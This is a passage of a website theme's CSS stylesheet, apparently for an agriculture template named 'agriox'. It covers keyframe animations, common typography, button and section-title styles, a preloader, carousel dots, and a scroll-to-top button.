		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@keyframes bgSlideReverse2 {
	0% {
		background-position: -0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: -0px 0;
	}
}

@-webkit-keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

@keyframes banner-animate {
	0% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}

	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}

	100% {
		-webkit-transform: translateX(-1000px);
		transform: translateX(-1000px);
	}
}

.banner-animate {
	animation-name: banner-animate;
	animation-duration: 70s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: banner-animate;
	-webkit-animation-duration: 70s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: banner-animate;
	-moz-animation-duration: 70s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: banner-animate;
	-ms-animation-duration: 70s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: banner-animate;
	-o-animation-duration: 70s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes ripple {
	70% {
		-webkit-box-shadow: 0 0 0 20px 0 0 20px 0 #fff;
		box-shadow: 0 0 0 20px 0 0 20px 0 #fff;
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 #fff;
		box-shadow: 0 0 0 0 #fff;
	}
}

@keyframes ripple {
	70% {
		-webkit-box-shadow: 0 0 0 20px rgba(255, 255, 255, 0.2);
		box-shadow: 0 0 0 20px rgba(255, 255, 255, 0.2);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

/***
=============================================
    Animation1 Css
=============================================
***/
@-webkit-keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

/***
=============================================
    Animation2 Css
=============================================
***/
@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes animation2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes animation2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-webkit-keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@-webkit-keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@-webkit-keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

@keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

/***
=============================================
    Float Bob Y Animation Css
=============================================
***/
@-webkit-keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

@keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

.float-bob-y {
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

@-webkit-keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

.footertree {
	-webkit-animation: footerTree 5s ease-in infinite;
	animation: footerTree 5s ease-in infinite;
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes service_hexagon_2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes service_hexagon_2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-moz-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-o-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

.rotatescale {
	-webkit-animation-name: rotateScale;
	-webkit-animation-duration: 20s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateScale;
	-moz-animation-duration: 20s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateScale;
	-ms-animation-duration: 20s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	animation-name: rotateScale;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}

/*--------------------------------------------------------------
# Animations
--------------------------------------------------------------*/
@-webkit-keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@-webkit-keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@-webkit-keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@-webkit-keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@-webkit-keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

/*--------------------------------------------------------------
#     animate BubbleCss
--------------------------------------------------------------*/
@-webkit-keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@-moz-keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@-webkit-keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

@-moz-keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

@keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

/*--------------------------------------------------------------
#     Zoom Fade Css
--------------------------------------------------------------*/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes sunMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	75% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@keyframes sunMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	75% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@-webkit-keyframes planeMove {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	25% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	50% {
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}

	75% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@keyframes planeMove {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	25% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	50% {
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}

	75% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@-webkit-keyframes bridMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	50% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}

	75% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@keyframes bridMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	50% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}

	75% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

/** squares **/
@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-moz-keyframes squares {
	0% {
		-moz-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-moz-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-moz-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-o-keyframes squares {
	0% {
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		-moz-transform: scale(1.24);
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		-moz-transform: scale(2.1);
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

/* Templates
--------------------------------------------- */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 30px;
}

.gutter-y-30 {
	--bs-gutter-y: 30px;
}

body {
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	color: var(--agriox-color-1, #687469);
	font-size: 18px;
	line-height: 34px;
	font-weight: 400;
}

body.locked {
	overflow: hidden;
}

a {
	color: var(--agriox-black);
}

a,
a:hover,
a:focus,
a:visited {
	text-decoration: none;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
	margin: 0;
}

.logo h1,
.logo-box h1 {
	color: #fff;
}

.stricky-one-logo h1 {
	color: var(--agriox-primary, #334b35);
}

p {
	margin: 0;
}

.noSelect {
	-ms-user-select: none;
	user-select: none;
	-o-user-select: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
}

.list-unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 0;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.auto-container {
	position: static;
	max-width: 1200px;
	padding: 0px 15px;
	margin: 0 auto;
}

.page-wrapper {
	position: relative;
	margin: 0 auto;
	width: 100%;
	min-width: 300px;
	overflow: hidden;
}

button {
	cursor: pointer;
	border: none;
	background: transparent;
	padding: 0;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.container {
		max-width: 1200px;
	}
}

.icon-svg svg {
	width: 1em;
	height: 1em;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
}

.icon-svg-large svg {
	width: 50px;
	height: 50px;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
}

.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-select .show>.btn-light.dropdown-toggle {
	box-shadow: none !important;
	outline: none !important;
}

.bootstrap-select>.dropdown-toggle {
	box-shadow: none !important;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select>select.mobile-device:focus+.dropdown-toggle {
	outline: none !important;
}

.bootstrap-select .dropdown-menu {
	border: 0;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	z-index: 991;
	border-radius: 0;
}

.bootstrap-select .dropdown-menu>li+li>a {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.bootstrap-select .dropdown-menu>li.selected>a {
	background: var(--agriox-primary, #334b35);
	color: #fff;
}

.bootstrap-select .dropdown-menu>li>a {
	font-size: 16px;
	font-weight: 500;
	padding: 4px 20px;
	color: #ffffff;
	background: var(--agriox-black);
	transition: all 0.4s ease;
}

.bootstrap-select .dropdown-menu>li>a:hover {
	background: var(--agriox-primary, #334b35);
	color: #fff;
	cursor: pointer;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.section-separator {
	border-color: var(--agriox-border);
	border-width: 1px;
	margin-top: 0;
	margin-bottom: 0;
}

/***
=============================================
    Thm Btn
=============================================
***/
.thm-btn {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 50px 18px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	line-height: 34px;
}

.thm-btn:hover {
	color: #ffffff;
}

.thm-btn::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.thm-btn:hover:before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

/***
=============================================
    Section Title
=============================================
***/
.sec-title {
	position: relative;
	display: block;
	margin-top: -7px;
	margin-bottom: 50px;
}

.sec-title .icon {
	position: relative;
	display: block;
	margin-bottom: 2px;
}

.sec-title .icon img {
	max-width: 25px;
}

.sec-title__tagline {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.sec-title__title {
	font-size: 50px;
	line-height: 1em;
	font-weight: 700;
	text-transform: none;
	letter-spacing: -0.04em;
}

.bootstrap-select .dropdown-menu {
	padding-top: 0;
	padding-bottom: 0;
	border-radius: 0;
}

.bootstrap-select .dropdown-item.active,
.bootstrap-select .dropdown-item:active {
	background-color: var(--agriox-base, #f1cf69);
}

.preloader {
	position: fixed;
	background-color: #fff;
	background-position: center center;
	background-repeat: no-repeat;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999999999999999;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}

.preloader__image {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 60px auto;
	width: 100%;
	height: 100%;
}

/***
=============================================
    Dot Style




    .owl-carousel.owl-dot-type1 .owl-dots .owl-dot.active::before{
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: $agriox-base;
    border-radius: 50%;
    content: "";

}
=============================================
***/
.owl-carousel.owl-dot-type1 .owl-stage-outer {
	position: relative;
	display: block;
	padding-top: 0px;
	padding-bottom: 0px;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots {
	position: relative;
	display: block;
	text-align: center;
	line-height: 12px;
	margin-top: 5px !important;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	width: 9px;
	height: 9px;
	background: #adb7ae;
	margin: 0px 5px;
	padding: 0px;
	border-radius: 50%;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot::before {
	position: absolute;
	top: -2px;
	left: -2px;
	bottom: -2px;
	right: -2px;
	background: var(--agriox-primary, #334b35);
	content: "";
	transform: scale(0);
	border-radius: 50%;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot.active::before {
	transform: scale(1);
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot span {
	display: none;
}

/***
=============================================
    Scroll To Top
=============================================
***/
.scroll-to-top {
	position: relative;
	display: inline-block;
	cursor: pointer;
	width: 60px;
	height: 70px;
	background: var(--agriox-base, #f1cf69);
	position: fixed;
	bottom: 91px;
	right: 20px;
	z-index: 99;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-align: center;
	transition: all 0.4s ease;
	display: none;
	transition: all 0.4s ease;
	overflow: hidden;
}

.scroll-to-top::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 10px;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.scroll-to-top:hover:before {
	height: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

.scroll-to-top i {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 70px;
	transform: rotate(-90deg);
}

.scroll-to-top:hover {
	background-color: var(--agriox-primary, #334b35);
}

.scroll-to-top:hover i {
	color: #fff;
}

/***
=============================================
    Main Header One
=============================================
***/
.main-header {
	position: relative;
	display: block;
}

.main-header .logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
